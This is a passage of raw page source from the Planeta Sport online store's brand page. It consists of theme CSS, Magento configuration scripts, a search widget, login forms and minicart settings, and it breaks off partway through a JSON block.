#93d5fb;box-shadow: 0px 0px 20px #93d5fb82;border-radius: 20px;}@media (max-width: 767px) {.cms-opremi-se-za-skolu .product-slider .products {margin: 0rem 0;}.cms-opremi-se-za-skolu.zsdev-header-info-active.cms-page-view.page-layout-1column .widget-wrapper-container {padding: 0rem 0 !important;}}body[class^="catalog-product-view product-kofer"] .product-find-in-store:before, body[class^="catalog-product-view product-ranac"] .product-find-in-store:before, body[class^="catalog-product-view product-naocare"] .product-find-in-store:before, body[class^="catalog-product-view product-kacket"] .product-find-in-store:before, body[class^="catalog-product-view product-novcanik"] .product-find-in-store:before, body[class^="catalog-product-view product-flasica"] .product-find-in-store:before, body[class^="catalog-product-view product-set"] .product-find-in-store:before, body[class^="catalog-product-view product-torbica"] .product-find-in-store:before, body[class^="catalog-product-view product-skejt"] .product-find-in-store:before, body[class^="catalog-product-view product-sto-za-stoni-tenis"] .product-find-in-store:before, body[class^="catalog-product-view product-sprej"] .product-find-in-store:before, body[class^="catalog-product-view product-marama"] .product-find-in-store:before, body[class^="catalog-product-view product-sup"] .product-find-in-store:before, body[class^="catalog-product-view product-kajak"] .product-find-in-store:before, body[class^="catalog-product-view product-trambolina"] .product-find-in-store:before, body[class^="catalog-product-view product-kos"] .product-find-in-store:before, body[class^="catalog-product-view product-bedz"] .product-find-in-store:before, body[class^="catalog-product-view product-karl"] .product-find-in-store:before, body[class^="catalog-product-view product-reket"] .product-find-in-store:before, body[class^="catalog-product-view product-znojnica"] .product-find-in-store:before {content: 'Cena u radnji se može razlikovati od cene u web shop-u.';display: table;margin-bottom: 10px;}@media (max-width: 767px) {.checkout-cart-index .gift-card-info {background-size: 130% 100%;background-position: -75px top;background-repeat: no-repeat;}.page-layout-checkout .gift-card.gift-card-content .form .actions-toolbar .primary button {letter-spacing: 0px;font-size: 1.3rem;}}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.swatch-attribute.size .mage-error:before {content: "\f062";font-family: 'Font Awesome 5 Pro';margin-right: 10px;}.swatch-attribute.size div.mage-error {margin-bottom: 25px;}@media screen and (min-width: 769px) {
.zsdev-rotating-wrapper {
   top: -80px;
}
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 2.7rem;
}
}

@media screen and (max-width: 600px) {
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 1.2rem;
}
}.product-wrapper .product-slider .product-item-info .product-item-details .product-item-brand .product-brand {
   display: none;
}

.product-item-info .product-item-details .product-list-brand-wrapper .product-brand {
   display: none;
}

@media (min-width: 769px) {
  .swiper-container.confidence {
      padding: 1.2rem 20px !important;
  }
  .catalog-category-view .swiper-container.confidence { margin-top: 5px; }
}

@media (max-width: 768px) {
.catalog-category-view .nst-sorter-action.sort-desc::before {
    content: "\f175" !important;
}
.catalog-category-view .nst-sorter-action.sort-asc::before {
    content: "\f176" !important;
}

  .toolbar-sorter.nst-sorter .sorter-options {
    opacity: 1 !important;
    background: #fff !important;
    border: 0 !important;
  }

  .filter-options li.category-item {
      position: relative;
  }
  .filter-options .filter-options-content .items {
      overflow: unset;
  }
  .filter-options .categories-section .category-group {
     max-height: unset;
  }
  .minicart-wrapper.active:after {
      z-index: 51;
  }
  .additional_mobile_menu {
    z-index: 4;
  }
}

@media (max-width:430px) {
    .product-wrapper .products .item.swiper-slide .product-item-info .price-box {
        flex-direction: column;
    }
}


.catalog-category-view .block-search, .ambrand-index-index .block-search, .amshopby-index-index .block-search { z-index: 5; }

.catalog-category-view .product-info-actions-top+.product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before {
    display: block;
}
.catalog-category-view .product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top .action-box-2::before {
    display: none;
}        .level-top {
            text-transform: uppercase;
        }
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa.jpg);
}


.checkout-cart-index .gift-card-info {
  background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-na-korpi.jpg); 
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa-mob.jpg);
    background-size: auto 100%;
    background-position: right;
    background-repeat: no-repeat;
}

}.custom-product-label.product-label-down-right-mobile {
        position: absolute;
        bottom: 5px;
        right: 5px;
}
.constructor-index-index .custom-product-label.product-label-down-right{
      display: block;
      bottom: 5px;
      right: 5px;
}body.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before{
display:none;
}
body.constructor-index-index .product-item-info .product-info-actions-top + .product-info-actions-top .action-box.action-box-2:before{
display:block;
}</style>
<!-- /zsdev_styles_head -->
<script type="text/javascript" nonce="OGRrZ3R5MmM4bzZoeWZ2eHltbjZkaHJxMmRqbWVkdDU=">
    let isBrandPage = "1";
    window.isBrandPage = isBrandPage;
    require([
        'NistructConstructorioCatalog'
    ], function(Constructor) {});
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath- category-default-category zsdev-header-info-active ambrand-index-index page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".planetasport.rs",
                "secure": true,
                "lifetime": "604800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXDPTP9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- zsdev_styles_after_body_start -->
<style>
    .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.7rem;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0.4px;
}

@media only screen and (max-width: 769px) {
     .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.5rem !important;
    }
.product-info-main .product-info-price .price-box .normal-price.special-price .price, .product-info-main .product-info-price .price-box .normal-price.zsdev-special-price .price {
        font-size: 2.5rem !important;
    }
}


.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.2rem;
    margin-top: 1.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3  {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.0rem;
    margin-top: 3.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h4 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 1.8rem;
    margin-top: 3.2rem;
    margin-bottom: 2rem;
    color: #5f697f;
}

.product.info.detailed .items .item.content li {
    line-height: 30px;
}</style>
<!-- /zsdev_styles_after_body_start -->
<div class="page-wrapper"><header class="page-header"><div class="clearfix"></div>
<div class="zsdev-header-info" style="background-color:#007DC3"             data-mage-init='{"infoMessages":{"messages": [{"message":"SERGIO TACCHINI dodatni popust na ve\u0107 sni\u017eeno!","url":"https:\/\/planetasport.rs\/svi-proizvodi?lista=35510"},{"message":"BEOGRADSKI POKLON VAU\u010cER!","url":"https:\/\/planetasport.rs\/beogradski-poklon-vauceri"},{"message":"UPOZORENJE NA POJAVU LA\u017dNIH SAJTOVA!","url":"https:\/\/planetasport.rs\/vazne-informacije"}], "textStyle": "#ffffff", "msgDelay": 5000}}' >
    <div class="shop-location-header-container">
        <span class="shop-location-header">Lokacije prodavnica</span>
    </div>
    <div id="zsdev-header-info-message">
    </div>
        </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(document).on('click', '.shop-location-header', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
<div class="header content"><div data-mage-init='{"planetaSticky":{}}'></div>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://planetasport.rs/"
    title="Planeta&#x20;Sport"
    aria-label="store logo">
    <img src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg"
         title="Planeta&#x20;Sport"
         alt="Planeta&#x20;Sport"
            width="240"            height="41"    />
</a>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="/rezultati-pretrage/"
              method="get" data-cnstrc-search-form>
            <div class="field search">
                <label class="label" for="search">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           placeholder="Pretraži prema nazivu proizvoda, kategoriji..."
                           class="input-text"
                           autocomplete="off" data-cnstrc-search-input/>
                    <div id="search_autocomplete" class="autocomplete-results">
    <ul id="nst-autocomplete" class="nst-results" data-cnstrc-autosuggest="">
        <li class="nst-section nst-section-suggestions" data-cnstrc-section="Search Suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-suggestions-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-categories" data-cnstrc-section="Categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">KATEGORIJE</h5>
            <ul id="nst-categories-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-products Products products" role="none" data-cnstrc-section="Products">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">ARTIKLI</h5>
            <ul id="nst-product-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="view-all-products"></li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands cnstrc-cm-autocomplete" role="none" data-cnstrc-section="Brands">
            <h5 class="nst-section-name nst-sectionName cnstrc-cm-autocomplete" aria-hidden="true">BRENDOVI</h5>
            <ul id="nst-brands-list" class="nst-section-items cnstrc-cm-autocomplete"></ul>
        </li>
        <li id="no-results"></li>


    </ul>
</div>
                    <div id="search_autocomplete" class="zero-state-container autocomplete-results">
    <ul id="nst-zs-autocomplete" class="nst-results">
        <!-- Search Suggestions Section -->
        <li class="nst-section nst-zs-section-suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-zs-suggestions-list" class="nst-section-items" role="none" data-cnstrc-section="Search Suggestions" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Categories Section -->
        <li class="nst-section nst-zs-section-categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE KATEGORIJE</h5>
            <ul id="nst-zs-categories-list" class="nst-section-items" role="none" data-cnstrc-section="Categories" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Products Section -->
        <li class="nst-section nst-section-products Products products" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI ARTIKLI</h5>
            <ul id="zs-nst-product-list" class="nst-section-items" role="none" data-cnstrc-section="Products" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI BRENDOVI</h5>
            <ul id="zs-nst-brands-list" class="nst-section-items cnstrc-cm-zerostate" data-cnstrc-section="Brands" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
    </ul>
</div>
                </div>
                <div class="actions">
                    <button type="submit" class="action search" data-cnstrc-search-submit-btn>
                        <span>Pretraga</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
    <div class="overlay"></div>
</div>
<script nonce="OGRrZ3R5MmM4bzZoeWZ2eHltbjZkaHJxMmRqbWVkdDU=">
    window.cnstrc = window.cnstrc || {};

    
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    window.constructorioConfig = {
        apiKey: 'key_kDcWwmhIFSU2sSbD',
        resultsPerPage: 36,
        baseUrl: 'https://wpkmgeuco-zone.cnstrc.com/'
    };
    require(['jquery'], function ($) {

        $(document).ready(function($) {
            // Add active class on input click
            $('.block-search input').on('click', function() {
                $('.block-search').addClass('active');
                $('.minisearch').addClass('active');
            });
            // Remove active class when clicking outside of search area or autocomplete
            // Handle overlay clicks specifically
            $('.block-search .overlay').on('click', function() {
                $('.block-search').removeClass('active');
                $('.minisearch').removeClass('active');
            });
            $('#search_mini_form').on('submit', function(e) {
                let searchQuery = $('#search').val().trim();
                if (searchQuery === '') {
                    e.preventDefault();
                }
            });
        });


    });
</script>
<ul class="header links">    <li class="customer-welcome">
        <span class="customer-name"
              role="link"
              tabindex="0"
              data-mage-init='{"planetaDropdown":{ "autoclose": true, "closeElement": ".dropdown-closer" }}'
              data-toggle="dropdown"
              data-trigger-keypress-button="true">
              <span>Uloguj se ili kreiraj nalog</span>
        </span>
        <div class="customer-menu" data-target="dropdown">
            <div class="dropdown-closer"></div>
                <div class="block block-social-login">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Uloguj se</strong>
            <span id="block-customer-login-sub-heading" class="subtitle">za registrovane korisnike</span>
        </div>
        <ul class="social-login-providers">
                                                                        <li class="Facebook">
                            <a href="https://planetasport.rs/social_login/account/connect/?provider=facebook" class="fb connect">Sign in with Facebook</a>
                        </li>
                                                                                                        <li class="Google">
                        <div
                            onclick="window.location.href='https://planetasport.rs/social_login/account/connect/?provider=google'"
                            style="height:35px;width:100%;" class="abcRioButton abcRioButtonBlue"><div class="abcRioButtonContentWrapper"><div class="abcRioButtonIcon" style="padding:9px"><div style="width:18px;height:18px;margin-top: 2px;" class="abcRioButtonSvgImageWithFallback abcRioButtonIconImage abcRioButtonIconImage18"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 48 48" class="abcRioButtonSvg"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path><path fill="none" d="M0 0h48v48H0z"></path></g></svg></div></div><span style="font-size:13px;line-height:34px;" class="abcRioButtonContents"><span id="not_signed_inqt9y23519pe0">Sign in with Google</span><span id="connectedqt9y23519pe0" style="display:none">Sign in with Google

                     </span></span></div></div>
                    </li>
                                                        </ul>
        <div class="or-text" style="clear: both;"><span>Ili</span></div>
    </div>
    <style>
        .social-login-providers li {list-style: none;}
        .abcRioButton{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow 0 2px 4px 0px rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:none;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto}.abcRioButton:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.abcRioButtonBlue{background-color:#4285f4;border:none;color:#fff}.abcRioButtonBlue:hover{background-color:#4285f4}.abcRioButtonBlue:active{background-color:#3367d6}.abcRioButtonLightBlue{background-color:#fff;color:#757575}.abcRioButtonLightBlue:active{background-color:#eee;color:#6d6d6d}.abcRioButtonIcon{float:left}.abcRioButtonBlue .abcRioButtonIcon{background-color:#fff;-webkit-border-radius:1px;border-radius:1px}.abcRioButtonSvg{display:block}.abcRioButtonContents{font-size:13px;font-weight:400;letter-spacing:.23px;margin-left:6px;margin-right:6px;vertical-align:top}.abcRioButtonContentWrapper{height:100%;width:100%}.abcRioButtonBlue .abcRioButtonContentWrapper{}.abcRioButtonErrorWrapper,.abcRioButtonWorkingWrapper{display:none;height:100%;width:100%}.abcRioButtonErrorIcon,.abcRioButtonWorkingIcon{margin-left:auto;margin-right:auto}.abcRioButtonErrorState,.abcRioButtonWorkingState{border:1px solid #d5d5d5;border:1px solid rgba(0,0,0,.17);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);color:#262626}.abcRioButtonErrorState:hover,.abcRioButtonWorkingState:hover{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1)}.abcRioButtonErrorState:active,.abcRioButtonWorkingState:active{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 #ddd;box-shadow:inset 0 1px 0 #ddd;color:#262626}.abcRioButtonWorkingState,.abcRioButtonWorkingState:hover{background-color:#f5f5f5}.abcRioButtonWorkingState:active{background-color:#e5e5e5}.abcRioButtonErrorState,.abcRioButtonErrorState:hover{background-color:#fff}.abcRioButtonErrorState:active{background-color:#e5e5e5}.abcRioButtonWorkingState .abcRioButtonWorkingWrapper,.abcRioButtonErrorState .abcRioButtonErrorWrapper{display:block}.abcRioButtonErrorState .abcRioButtonContentWrapper,.abcRioButtonWorkingState .abcRioButtonContentWrapper,.abcRioButtonErrorState .abcRioButtonWorkingWrapper{display:none}.-webkit-keyframes abcRioButtonWorkingIconPathSpinKeyframes{0%{-webkit-transform:rotate(0)}}

        .social-login-providers a.fb {
            display: inline-block;
            font-size: 13px;
            padding: 10px 5px 10px 5px;
            background: #3A5A97;
            color: #fff;
            text-decoration: none;
            line-height: 1;
            position: relative;
            height: 35px;
        }

        .social-login-providers {
            padding: 0 !important;
        }

        @media screen and (min-width: 769px) {
            .social-login-providers li {
                float: left;
                max-width: 182px;
                width: 100%;
                border: 1px solid #3A5A97;

            }
            .social-login-providers li.Facebook {
                text-align: right;
                padding-right: 0;
            }
            .social-login-providers li.Google {
                text-align: left;
                padding-left: 0;
            }
        }
        .block.block-social-login {
            float: none !important;
            width: 100%;
        }
    </style>

<div class="block block-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://planetasport.rs/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="5WqnvmCFAiMl82lo" />            <input type="hidden" name="referer" value="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvYnJhbmQvZmVhdGhfcl9saXRl">
            <fieldset class="fieldset login" data-hasrequired="* Obavezna polja">
                <div class="field note">Ako imate nalog prijavite se sa vašom e-mail adresom</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-head" class="label"><span>Lozinka</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-head" title="Lozinka" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://planetasport.rs/customer/account/forgotpassword/"><span>Zaboravili ste lozinku?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://planetasport.rs/customer/account/create/" class="action create primary">
                        <span>Novi korisnik?<span>Kreiraj nalog</span></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://planetasport.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "bodyClass":"off-canvas-open",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/planetasport.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/planetasport.rs\/checkout\/","updateItemQtyUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/planetasport.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvYnJhbmQvZmVhdGhfcl9saXRl\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/planetasport.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1769287193}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"